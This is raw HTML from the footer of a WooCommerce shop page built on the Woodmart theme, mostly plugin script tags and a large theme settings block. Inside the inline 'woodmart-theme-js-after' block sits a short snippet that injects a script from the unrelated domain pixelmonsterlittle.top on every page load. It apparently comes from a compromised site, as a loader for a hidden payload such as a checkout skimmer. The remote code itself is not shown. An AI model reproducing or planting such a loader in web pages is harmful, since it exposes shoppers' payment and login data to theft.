											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e9b7c736d0f .wd-icon {color: #333333;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/highendtec.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/highendtec.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https:\/\/highendtec.com\/wp-content\/plugins\/yith-woocommerce-frequently-bought-together-premium\/assets\/images\/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/highendtec.com\/cart\/","ajaxurl":"https:\/\/highendtec.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/highendtec.com\/","shop_url":"https:\/\/highendtec.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"3779fbf4ed","wishlist_fragments_nonce":"39f38ff045","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/highendtec.com\/my-account\/","vimeo_library_url":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2cf0fdd976","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-wpbakery-base-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable.min.css","wd-header-base-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-woo-single-prod-predefined-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-tabs-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-section-title-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-mod-highlighted-text-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-text-block-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-list-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https:\/\/highendtec.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.4.3" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.4.3" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
